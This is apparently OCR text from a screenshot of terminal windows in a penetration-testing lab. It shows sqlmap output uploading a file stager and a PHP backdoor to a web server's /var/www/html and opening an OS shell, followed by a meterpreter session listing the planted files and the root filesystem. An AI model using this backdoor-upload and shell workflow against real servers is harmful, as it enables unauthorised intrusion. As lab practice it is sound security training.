 msfconsole - Parrot Terminal
clear - Parrot Terminal 77x7
[root@parrot]-[/home/cybercitrix/Downloads/Borderland]
#
/bin/bash 76x7
[cybercitrix@parrot]-[/usr/share/metasploit-framework/lib/msf/base/session
s]
$ip addr | grep 10.8
inet 10.8.182.252/16 scope global tun0
[cybercitrix@parrot]-[/usr/share/metasploit-framework/lib/msf/base/session
s]
$
/bin/bash 77x13
ethod
[13:05:07] [WARNING] expect junk characters inside the file as a leftover fro
m UNION query
[13:05:07] [WARNING] it looks like the file has not been written (usually occ
urs if the DBMS process user has no write privileges in the destination path)
[13:05:08] [INFO] trying to upload the file stager on '/var/www/html/' via LI
MIT 'LINES TERMINATED BY' method
[13:05:09] [INFO] the file stager has been successfully uploaded on '/var/www
/html/' - http://10.10.222.74:80/tmputybj.php
[13:05:10] [INFO] the backdoor has been successfully uploaded on '/var/www/ht
ml/' - http://10.10.222.74:80/tmpbyybt.php
[13:05:10] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
msfconsole - Parrot Terminal 77x13
--- 0200
100755/rwxr-x 1114 fil 2021-11-11 13:12:34 + initial.php
r-x 0200
100440/r--r-- 2226185 fil 2019-09-18 16:53:33 + mobile-app-prototype.a
--- 0200 pk
100755/rwxr-x 866 fil 2021-11-11 13:11:49 + tmpbyybt.php
r-x 0200
100666/rw-rw- 766 fil 2021-11-11 13:11:48 + tmputybj.php
rw- 0200
meterpreter > clear
[-] Unknown command: clear
meterpreter >
msfconsole - Parrot Terminal 156x18
etc
home
lib
media
mnt
opt
proc
root
run
sbin
srv
supervisord.log
supervisord.pid
sys
tmp
usr
var